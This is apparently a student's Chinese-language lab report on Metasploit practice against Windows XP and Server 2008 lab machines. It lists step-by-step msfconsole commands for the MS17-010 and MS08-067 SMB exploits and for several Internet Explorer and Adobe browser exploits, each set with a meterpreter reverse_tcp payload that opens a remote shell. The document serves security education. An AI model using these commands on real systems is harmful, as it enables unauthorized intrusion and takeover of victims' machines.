实践目标

1.一个主动攻击实践

ms17_010(成功)

ms08_067(成功)

2.一个针对浏览器的攻击

ms13-008(成功唯一)

ms11-050(失败)

ms13-069(成功唯一)

adobe_toolbutton浏览器漏洞(成功唯一)

3.一个针对客户端的攻击

adobe (Adobe_toolbutton客户端漏洞成功)

4.成功应用任何一个辅助模块

auxiliary/server/browser_autopwn(成功唯一)

问题回答

- 什么是exploit

用来打开攻击者与被攻击者的通道,将想要传送的代码传到目标靶机中,换句话说我认为就是人们大神找到的各种漏洞,你可以使用这个漏洞来攻击

- 什么是payload

真正的攻击代码,执行负载的工具,exploit将他传送到靶机后,执行程序,这个我觉得就是找到漏洞后,可以使用各种payload来连通你的主机,传送过去各种建立连接的程序

- 什么是encode

encode也就是编码,改变代码的形式,使其不容易被发现,为了隐藏并为后面的操作进行铺垫

任务一 主动攻击实践ms17_010以及ms08_067





ms17-010

- 靶机是Windows server2008

- 首先搜索ms17-010

- 然后设置payload

set payload windows/x64/meterpreter/reverse_tcp - 然后设置攻击主机和目标靶机

set lhost 192.168.1.154set rhost 192.168.1.192 - 输入exploit进行攻击

- 我设置的攻击靶机是Windows server2008,可以成功攻击





ms08-067

-

靶机win xp sp3 英文版

-

首先

use exploit/windows/smb/ms08_067_netapi -

输入

show options看一下需要设置哪些

-

然后输入

show payloads看一下有什么负载

-

设置lhost 192.168.1.154

-

设置rhost 192.168.1.235

-

然后输入

exploit进行攻击获得权限

任务二 针对浏览器的攻击ms13-008(唯一)以及ms11-050以及ms13-069(唯一)





ms13-008

-

靶机win xp sp3 英文版

-

首先搜索ms13

search ms13

-

找到第一个浏览器漏洞ms13-008

-

然后输入

use exploit/windows/browser/ie_cbutton_uaf -

在输入

show options看一下需要设置哪些

-



设置攻击机IP地址 192.168.1.154

-

设置攻击机端口80

-

设置payload

set payload windows/meterpreter/reverse_tcp -

设置lhost 192.168.1.154

-

输入

show targets可以看到我们可以成功攻击的目标

-

然后输入exploit进行攻击,攻击成功





ms11-050

-

靶机win xp sp3 英文版

-

输入

use windows/browser/ms11_050_mshtml_cobjectelement -

输入

show options看一下需要设置什么

-



设置srvhost 192.168.1.154

-

设置srvport 80

-

设置

set payload windows/meterpreter/reverse_tcp

-

设置lhost 192.168.1.154

-

进行攻击exploit

-



攻击结果,失败了,因为靶机浏览器老是闪退,无法运行

-

可以看一下靶机链接的结果

-

我猜想可能是浏览器版本的问题





ms13-069

- 靶机win xp sp3 英文版

- 首先search ms13

- 找到ms13-069

- 设置

use exploit/windows/browser/ms13_069_caret - 看一下需要设置哪些

- 设置srvhost 192.168.1.154

- 设置srvport 80

- 设置

set payload windows/meterpreter/reverse_tcp

- 设置lhost 192.168.1.154

- 进行攻击exploit

- 攻击成功获得权限







adobe_toolbutton漏洞

-

靶机win xp sp3 英文版

-

这是我在搜索客户端Adobe漏洞这是利用Adobe browser toolbutton

-

首先

use exploit/windows/browser/adobe_toolbutton -

然后show options看一下需要设置什么

-

set srvhost 192.168.1.154 -

set srvport 80 -

set payload windows/meterpreter/reverse_tcp -

set lhost 192.168.1.154

-

然后输入exploit攻击成功

-

将生成的URL输入靶机浏览器生成页面

-

输入sessions -i 1成功获得权限









